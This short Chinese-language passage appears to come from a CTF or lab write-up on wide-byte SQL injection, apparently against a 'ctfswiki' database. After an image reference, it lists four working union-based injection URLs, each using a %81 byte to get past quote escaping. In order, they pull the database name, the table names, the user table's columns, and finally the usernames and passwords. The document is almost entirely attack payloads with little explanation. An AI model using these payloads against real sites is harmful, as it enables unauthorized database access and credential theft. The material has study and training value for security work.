 宽字节注入过程
（1）查看数据库的名称
http://ip/index.php?id=1%81' and 1=2 union select 1,database(),3 %23
（2）查看所有的表信息
http://ip/index.php?id=1%81' and 1=2 union select 1,group_concat(table_name),3 from
information_schema.tables where table_schema=0x6374667377696b69%23
（3）查看user表的列信息
http://ip/index.php?id=1%81' and 1=2 union select 1,group_concat(column_name),3 from
information_schema.columns where table_schema=0x6374667377696b69 and
table_name=0x75736572 %23
（4）查看列的值
http://ip/index.php?id=1%81'  and 1=2 union select 1,group_concat(username, 0x2a2a2a,
password),3 from user %23